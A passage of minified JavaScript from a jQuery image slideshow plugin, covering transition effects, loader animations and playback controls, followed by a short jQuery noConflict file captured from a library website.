gridDifference,v=6;break;case"scrollLeft":case"scrollRight":case"scrollTop":case"scrollBottom":case"scrollHorz":u=f=1}for(var _,x,k=0,C=u*f,T=na-Math.floor(na/f)*f,L=ca-Math.floor(ca/u)*u,R=0,F=0,S=new Array,M=new Array,B=new Array;k<C;){S.push(k),M.push(k),ia.append('<div class="cameraappended" style="display:none; overflow:hidden; position:absolute; z-index:1000" />');var q=Fa(".cameraappended:eq("+k+")",$);"scrollLeft"==p||"scrollRight"==p||"scrollTop"==p||"scrollBottom"==p||"scrollHorz"==p?la.eq(m).clone().show().appendTo(q):"kenburns"!=p&&("next"==w?la.eq(m).clone().show().appendTo(q):la.eq(l).clone().show().appendTo(q)),_=k%f<T?1:0,k%f==0&&(R=0),x=Math.floor(k/f)<L?1:0,q.css({height:Math.floor(ca/u+x+1),left:R,top:F,width:Math.floor(na/f+_+1)}),Fa("> .cameraSlide",q).css({height:ca,"margin-left":"-"+R+"px","margin-top":"-"+F+"px",width:na}),R=R+q.width()-1,k%f==f-1&&(F=F+q.height()-1),k++}switch(p){case"curtainTopLeft":case"curtainBottomLeft":case"curtainSliceLeft":break;case"curtainTopRight":case"curtainBottomRight":case"curtainSliceRight":S=S.reverse();break;case"blindCurtainTopLeft":break;case"blindCurtainBottomLeft":S=S.reverse();break;case"blindCurtainSliceTop":case"blindCurtainTopRight":break;case"blindCurtainBottomRight":case"blindCurtainSliceBottom":S=S.reverse();break;case"stampede":S=_a(S);break;case"mosaic":break;case"mosaicReverse":S=S.reverse();break;case"mosaicRandom":S=_a(S);break;case"mosaicSpiral":var I=u/2,O=0;for(W=0;W<I;W++){for(H=A=W;H<f-W-1;H++)B[O++]=A*f+H;for(H=f-W-1,A=W;A<u-W-1;A++)B[O++]=A*f+H;for(A=u-W-1,H=f-W-1;W<H;H--)B[O++]=A*f+H;for(A=u-(H=W)-1;W<A;A--)B[O++]=A*f+H}S=B;break;case"mosaicSpiralReverse":var W;I=u/2,O=C-1;for(W=0;W<I;W++){for(H=A=W;H<f-W-1;H++)B[O--]=A*f+H;for(H=f-W-1,A=W;A<u-W-1;A++)B[O--]=A*f+H;for(A=u-W-1,H=f-W-1;W<H;H--)B[O--]=A*f+H;for(A=u-(H=W)-1;W<A;A--)B[O--]=A*f+H}S=B;break;case"topLeftBottomRight":for(var A=0;A<u;A++)for(var H=0;H<f;H++)B.push(H+A);M=B;break;case"bottomRightTopLeft":for(A=0;A<u;A++)for(H=0;H<f;H++)B.push(H+A);M=B.reverse();break;case"bottomLeftTopRight":for(A=u;0<A;A--)for(H=0;H<f;H++)B.push(H+A);M=B;break;case"topRightBottomLeft":for(A=0;A<u;A++)for(H=f;0<H;H--)B.push(H+A);M=B}Fa.each(S,function(a,t){switch(_=t%f<T?1:0,t%f==0&&(R=0),x=Math.floor(t/f)<L?1:0,p){case"simpleFade":case"kenburns":height=ca,width=na,opacityOnGrid=0;break;case"curtainTopLeft":case"curtainTopRight":height=0,width=Math.floor(na/f+_+1),marginTop="-"+Math.floor(ca/u+x+1)+"px";break;case"curtainBottomLeft":case"curtainBottomRight":height=0,width=Math.floor(na/f+_+1),marginTop=Math.floor(ca/u+x+1)+"px";break;case"curtainSliceLeft":case"curtainSliceRight":height=0,width=Math.floor(na/f+_+1),marginTop=t%2==0?Math.floor(ca/u+x+1)+"px":"-"+Math.floor(ca/u+x+1)+"px";break;case"blindCurtainTopLeft":height=Math.floor(ca/u+x+1),width=0,marginLeft="-"+Math.floor(na/f+_+1)+"px";break;case"blindCurtainTopRight":height=Math.floor(ca/u+x+1),width=0,marginLeft=Math.floor(na/f+_+1)+"px";break;case"blindCurtainBottomLeft":height=Math.floor(ca/u+x+1),width=0,marginLeft="-"+Math.floor(na/f+_+1)+"px";break;case"blindCurtainBottomRight":height=Math.floor(ca/u+x+1),width=0,marginLeft=Math.floor(na/f+_+1)+"px";break;case"blindCurtainSliceBottom":case"blindCurtainSliceTop":height=Math.floor(ca/u+x+1),width=0,marginLeft=t%2==0?"-"+Math.floor(na/f+_+1)+"px":Math.floor(na/f+_+1)+"px";break;case"stampede":height=0,width=0,marginLeft=.2*na*(a%f-(f-Math.floor(f/2)))+"px",marginTop=.2*ca*(Math.floor(a/f)+1-(u-Math.floor(u/2)))+"px";break;case"mosaic":height=0,width=0;break;case"mosaicReverse":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=Math.floor(ca/u+x+1)+"px";break;case"mosaicRandom":case"mosaicSpiral":case"mosaicSpiralReverse":height=0,width=0,marginLeft=.5*Math.floor(na/f+_+1)+"px",marginTop=.5*Math.floor(ca/u+x+1)+"px";break;case"topLeftBottomRight":height=0,width=0;break;case"bottomRightTopLeft":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=Math.floor(ca/u+x+1)+"px";break;case"bottomLeftTopRight":height=0,width=0,marginLeft=0,marginTop=Math.floor(ca/u+x+1)+"px";break;case"topRightBottomLeft":height=0,width=0,marginLeft=Math.floor(na/f+_+1)+"px",marginTop=0;break;case"scrollRight":height=ca,width=na,marginLeft=-na;break;case"scrollLeft":height=ca,width=na,marginLeft=na;break;case"scrollTop":height=ca,width=na,marginTop=ca;break;case"scrollBottom":height=ca,width=na,marginTop=-ca;break;case"scrollHorz":height=ca,width=na,marginLeft=0==l&&m==ta-1?-na:l<m||l==ta-1&&0==m?na:-na}var e=Fa(".cameraappended:eq("+t+")",$);void 0!==ra&&(clearInterval(ra),clearTimeout(oa),oa=setTimeout(ka,d+b)),Fa(J).length&&(Fa(".camera_pag li",G).removeClass("cameracurrent"),Fa(".camera_pag li",G).eq(m).addClass("cameracurrent")),Fa(K).length&&(Fa("li",K).removeClass("cameracurrent"),Fa("li",K).eq(m).addClass("cameracurrent"),Fa("li",K).not(".cameracurrent").find("img").animate({opacity:.5},0),Fa("li.cameracurrent img",K).animate({opacity:1},0),Fa("li",K).hover(function(){Fa("img",this).stop(!0,!1).animate({opacity:1},150)},function(){Fa(this).hasClass("cameracurrent")||Fa("img",this).stop(!0,!1).animate({opacity:.5},150)}));var i=parseFloat(d)+parseFloat(b);function r(){if(Fa(".cameravisible").removeClass("cameravisible"),Fa(this).addClass("cameraeased"),0<=Fa(".cameraeased",$).length&&Fa(K).css({visibility:"visible"}),Fa(".cameraeased",$).length==C){xa(),Fa(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom",Q).each(function(){Fa(this).css("visibility","hidden")}),la.eq(m).show().css("z-index","999").removeClass("cameranext").addClass("cameracurrent"),la.eq(l).css("z-index","1").removeClass("cameracurrent"),Fa(".cameraContent",Q).eq(m).addClass("cameracurrent"),0<=l&&Fa(".cameraContent",Q).eq(l).removeClass("cameracurrent"),N.onEndTransition.call(this),"hide"!=Fa("> div",Y).eq(m).attr("data-video")&&Fa(".cameraContent.cameracurrent .imgFake",Q).length&&Fa(".cameraContent.cameracurrent .imgFake",Q).click();var n=la.eq(m).find(".fadeIn").length,s=Fa(".cameraContent",Q).eq(m).find(".moveFromLeft, .moveFromRight, .moveFromTop, .moveFromBottom, .fadeIn, .fadeFromLeft, .fadeFromRight, .fadeFromTop, .fadeFromBottom").length;0!=n&&Fa(".cameraSlide.cameracurrent .fadeIn",Q).each(function(){if(""!=Fa(this).attr("data-easing"))var a=Fa(this).attr("data-easing");else a=g;var t=Fa(this);if(void 0===t.attr("data-outerWidth")||!1===t.attr("data-outerWidth")||""===t.attr("data-outerWidth")){var e=t.outerWidth();t.attr("data-outerWidth",e)}else e=t.attr("data-outerWidth");if(void 0===t.attr("data-outerHeight")||!1===t.attr("data-outerHeight")||""===t.attr("data-outerHeight")){var i=t.outerHeight();t.attr("data-outerHeight",i)}else i=t.attr("data-outerHeight");var r=t.position(),o=(r.left,r.top,t.attr("class")),s=t.index();t.parents(".camerarelative").outerHeight(),t.parents(".camerarelative").outerWidth();-1!=o.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(h/n*(.1*(s-1))).animate({opacity:1},h/n*.15,a):t.css("visibility","visible")}),Fa(".cameraContent.cameracurrent",Q).show().addClass("cameravisible"),0!=s&&Fa(".cameraContent.cameracurrent .moveFromLeft, .cameraContent.cameracurrent .moveFromRight, .cameraContent.cameracurrent .moveFromTop, .cameraContent.cameracurrent .moveFromBottom, .cameraContent.cameracurrent .fadeIn, .cameraContent.cameracurrent .fadeFromLeft, .cameraContent.cameracurrent .fadeFromRight, .cameraContent.cameracurrent .fadeFromTop, .cameraContent.cameracurrent .fadeFromBottom",Q).each(function(){if(""!=Fa(this).attr("data-easing"))var a=Fa(this).attr("data-easing");else a=g;var t=Fa(this),e=t.position(),i=(e.left,e.top,t.attr("class")),r=t.index(),o=t.outerHeight();-1!=i.indexOf("moveFromLeft")?(t.css({left:"-"+na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left},h/s*.15,a)):-1!=i.indexOf("moveFromRight")?(t.css({left:na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left},h/s*.15,a)):-1!=i.indexOf("moveFromTop")?(t.css({top:"-"+ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top},h/s*.15,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("moveFromBottom")?(t.css({top:ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top},h/s*.15,a)):-1!=i.indexOf("fadeFromLeft")?(t.animate({opacity:0},0).css({left:"-"+na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left,opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeFromRight")?(t.animate({opacity:0},0).css({left:na+"px",right:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({left:e.left,opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeFromTop")?(t.animate({opacity:0},0).css({top:"-"+ca+"px",bottom:"auto"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({top:e.top,opacity:1},h/s*.15,a,function(){t.css({top:"auto",bottom:0})})):-1!=i.indexOf("fadeFromBottom")?(t.animate({opacity:0},0).css({bottom:"-"+o+"px"}),t.css("visibility","visible").delay(h/s*(.1*(r-1))).animate({bottom:"0",opacity:1},h/s*.15,a)):-1!=i.indexOf("fadeIn")?t.animate({opacity:0},0).css("visibility","visible").delay(h/s*(.1*(r-1))).animate({opacity:1},h/s*.15,a):t.css("visibility","visible")}),Fa(".cameraappended",$).remove(),Y.removeClass("camerasliding"),la.eq(l).hide();var a,t=Fa(".camera_bar_cont",ha).width(),e=Fa(".camera_bar_cont",ha).height();a="pie"!=j?.05:.005,Fa("#"+X).animate({opacity:N.loaderOpacity},200),ra=setInterval(function(){if(Y.hasClass("stopped")&&clearInterval(ra),"pie"!=j)switch(pa<=1.002&&!Y.hasClass("stopped")&&!Y.hasClass("paused")&&!Y.hasClass("hovered")?pa+=a:pa<=1&&(Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("stopped")||Y.hasClass("hovered"))?pa=pa:Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered")||(clearInterval(ra),da(),Fa("#"+X).animate({opacity:0},200,function(){clearTimeout(oa),oa=setTimeout(ka,i),Ca(),N.onStartLoading.call(this)})),ma){case"leftToRight":Fa("#"+X).animate({right:t-t*pa},h*a,"linear");break;case"rightToLeft":Fa("#"+X).animate({left:t-t*pa},h*a,"linear");break;case"topToBottom":case"bottomToTop":Fa("#"+X).animate({bottom:e-e*pa},h*a,"linear")}else ga=pa,ua.clearRect(0,0,N.pieDiameter,N.pieDiameter),ua.globalCompositeOperation="destination-over",ua.beginPath(),ua.arc(N.pieDiameter/2,N.pieDiameter/2,N.pieDiameter/2-N.loaderStroke,0,2*Math.PI,!1),ua.lineWidth=N.loaderStroke,ua.strokeStyle=N.loaderBgColor,ua.stroke(),ua.closePath(),ua.globalCompositeOperation="source-over",ua.beginPath(),ua.arc(N.pieDiameter/2,N.pieDiameter/2,N.pieDiameter/2-N.loaderStroke,0,2*Math.PI*ga,!1),ua.lineWidth=N.loaderStroke-2*N.loaderPadding,ua.strokeStyle=N.loaderColor,ua.stroke(),ua.closePath(),pa<=1.002&&!Y.hasClass("stopped")&&!Y.hasClass("paused")&&!Y.hasClass("hovered")?pa+=a:pa<=1&&(Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered"))?pa=pa:Y.hasClass("stopped")||Y.hasClass("paused")||Y.hasClass("hovered")||(clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},200,function(){clearTimeout(oa),oa=setTimeout(ka,i),Ca(),N.onStartLoading.call(this)}))},h*a)}}if("kenburns"!=p)"scrollLeft"==p||"scrollRight"==p||"scrollTop"==p||"scrollBottom"==p||"scrollHorz"==p?(N.onStartTransition.call(this),i=0,e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width}).animate({height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,width:Math.floor(na/f+_+1)},d-b,g,r),la.eq(l).delay((d+b)/C*M[a]*v*.5).animate({"margin-left":-1*marginLeft,"margin-top":-1*marginTop},d-b,g,function(){Fa(this).css({"margin-top":0,"margin-left":0})})):(N.onStartTransition.call(this),i=parseFloat(d)+parseFloat(b),"next"==w?e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid}).animate({height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(na/f+_+1)},d-b,g,r):(la.eq(m).show().css("z-index","999").addClass("cameracurrent"),la.eq(l).css("z-index","1").removeClass("cameracurrent"),Fa(".cameraContent",Q).eq(m).addClass("cameracurrent"),Fa(".cameraContent",Q).eq(l).removeClass("cameracurrent"),e.delay((d+b)/C*M[a]*v*.5).css({display:"block",height:Math.floor(ca/u+x+1),"margin-top":0,"margin-left":0,opacity:1,width:Math.floor(na/f+_+1)}).animate({height:height,"margin-left":marginLeft,"margin-top":marginTop,width:width,opacity:opacityOnGrid},d-b,g,r)));else{if(N.onStartTransition.call(this),i=0,e.delay((d+b)/C*M[a]*v*.5).css({display:"block","margin-left":marginLeft,"margin-top":marginTop}).animate({"margin-top":0,"margin-left":0},d-b,g,r),Math.random()<.5)var o="0",s="auto";else o="auto",s="0";if(Math.random()<.5)var n="0",c="auto";else n="auto",c="0";la.eq(m).css({opacity:"0",display:"block","z-index":la.eq(l).css("z-index")+1}).animate({opacity:"1"},{duration:d-b,easing:"linear",complete:function(){r()},start:function(a,t){Fa(this).find("img").stop(!0,!0).css({width:"100%",height:"100%","margin-top":"0","margin-left":"0",left:o,right:s,top:n,bottom:c}).animate({width:"130%",height:"130%"},2*h)}})}})}else{var P,z,E=U[m],D=new Image;D.src=E,t.css("visibility","hidden"),t.prepend(Fa(D).attr("class","imgLoaded").css("visibility","hidden")),Fa(D).get(0).complete&&"0"!=P&&"0"!=z&&void 0!==P&&!1!==P&&void 0!==z&&!1!==z||(Fa(".camera_loader",G).delay(500).fadeIn(400),D.onload=function(){P=D.naturalWidth,z=D.naturalHeight,Fa(D).attr("data-alignment",aa[m]).attr("data-portrait",Z[m]),Fa(D).attr("width",P),Fa(D).attr("height",z),Fa(D).attr("alt",ea[m]?ea[m]:V[m]),$.find(".cameraSlide_"+m).css("visibility","visible"),ya(),Ca(m+1),Fa(".camera_loader",G).is(":visible")?Fa(".camera_loader",G).fadeOut(400):(Fa(".camera_loader",G).css({visibility:"hidden"}),Fa(".camera_loader",G).fadeOut(400,function(){Fa(".camera_loader",G).css({visibility:"visible"})}))})}}function Ta(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",G).animate({opacity:0},0),ka(),Ca(0!=a?a:ta),N.onStartLoading.call(this)}}function La(){if(!Y.hasClass("camerasliding")){var a=parseFloat(Fa(".cameraSlide.cameracurrent",$).index());clearInterval(ra),da(),Fa("#"+X+", .camera_canvas_wrap",ha).animate({opacity:0},0),ka(),Ca(a==ta-1?1:a+2),N.onStartLoading.call(this)}}function Ra(a){z=H=A=W=O=I=0,D=E=null}};window.Slideshowck=Sa}(jQuery),function(e){e.fn.cameraStop=function(){var a=e(this),t=e(".camera_src",a);a.index();if(t.addClass("stopped"),e(".camera_showcommands").length)e(".camera_thumbs_wrap",a);else;}}(jQuery),function(t){t.fn.cameraPause=function(){var a=t(this);t(".camera_src",a).addClass("paused")}}(jQuery),function(e){e.fn.cameraResume=function(){var a=e(this),t=e(".camera_src",a);"undefined"!=typeof autoAdv&&!0===autoAdv||t.removeClass("paused")}}(jQuery);;;;

--- FILE ---
content_type: application/javascript
request_url: https://library.isti.cnr.it/media/jui/js/jquery-noconflict.js?a21badc4ca8e434ca65a51c45fd7622e
body_size: 25
content:
jQuery.noConflict();
;
;;